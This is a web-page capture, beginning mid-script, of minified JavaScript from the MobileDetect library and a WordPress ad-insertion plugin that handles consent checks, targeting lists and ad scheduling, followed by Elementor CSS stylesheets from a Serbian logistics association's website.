Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_232286989715 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('prepend', '.main-content', b64d ('[base64]'));
ai_insert ('before', 'header#header', b64d ('[base64]'));
ai_insert ('prepend', '.page-wrapper', b64d ('[base64]'));
ai_insert ('prepend', '.page-wrapper', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_232286989715 (); else document.addEventListener ('DOMContentLoaded', ai_run_232286989715);
ai_js_code = true;
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2646.css?ver=7.7.3
body_size: 310
content:
.elementor-2646 .elementor-element.elementor-element-5e9defd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2646 .elementor-element.elementor-element-5121f04 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2646 .elementor-element.elementor-element-5121f04 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2646 .elementor-element.elementor-element-032838a img{width:100%;max-width:100%;height:180px;}.elementor-2646 .elementor-element.elementor-element-49cedd9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2646 .elementor-element.elementor-element-49cedd9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2646 .elementor-element.elementor-element-5459cb0 img{width:100%;max-width:100%;height:180px;}.elementor-2646 .elementor-element.elementor-element-61ccfa2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2646 .elementor-element.elementor-element-61ccfa2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2646 .elementor-element.elementor-element-c3fcf12 img{width:100%;max-width:100%;height:180px;}

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-6249.css?ver=7.7.3
body_size: 1834
content:
.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-5206801.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-5206801.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-57a97c6{z-index:999;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-menu-toggle{margin:0 auto;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu .elementor-item{font-size:0.8em;font-weight:500;text-transform:uppercase;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a:focus,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-menu-toggle:hover,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a:focus,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a.highlighted{background-color:#F3F3F3;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown .elementor-item, .elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:0.9em;font-weight:500;text-transform:uppercase;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-7fd788b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-7fd788b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__container{min-height:30px;}.elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__submit{min-width:calc( 1.5 * 30px );background-color:#1B65A9;--e-search-form-submit-icon-size:12px;}body:not(.rtl) .elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__icon{padding-left:calc(30px / 3);}body.rtl .elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__icon{padding-right:calc(30px / 3);}.elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__input, .elementor-6249 .elementor-element.elementor-element-9ae0a03.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(30px / 3);padding-right:calc(30px / 3);}.elementor-6249 .elementor-element.elementor-element-9ae0a03 input[type="search"].elementor-search-form__input{font-size:0.8em;}.elementor-6249 .elementor-element.elementor-element-9ae0a03:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#EEEEEE;border-color:var( --e-global-color-text );border-width:1px 1px 1px 1px;border-radius:200px;}.elementor-6249 .elementor-element.elementor-element-9ae0a03.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#EEEEEE;border-color:var( --e-global-color-text );border-width:1px 1px 1px 1px;border-radius:200px;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6249 .elementor-element.elementor-element-df4a09d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6249 .elementor-element.elementor-element-df4a09d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#1B65A9;color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed .elementor-icon, .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed .elementor-icon{background-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#FFFFFF;fill:#1C63A5;color:#1C63A5;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-default:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed:has(:focus) .elementor-icon{background-color:#1C63A5;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon{font-size:14px;padding:6px;border-width:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title, .elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title a{font-size:0.8em;font-weight:600;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title{color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-c63e723 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-c63e723:not(.elementor-motion-effects-element-type-background), .elementor-6249 .elementor-element.elementor-element-c63e723 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-c63e723{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6249 .elementor-element.elementor-element-c63e723 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6249 .elementor-element.elementor-element-8415bd9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6249 .elementor-element.elementor-element-8415bd9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-9a6641b{z-index:99;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu .elementor-item{font-size:0.9em;font-weight:700;text-transform:uppercase;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:1.2em;padding-right:1.2em;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#EFEFEF;}.elementor-6249 .elementor-element.elementor-element-9a6641b .e--pointer-framed .elementor-item:before,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .e--pointer-framed .elementor-item:after{border-color:#EFEFEF;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a, .elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown{background-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a:hover,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a:focus,
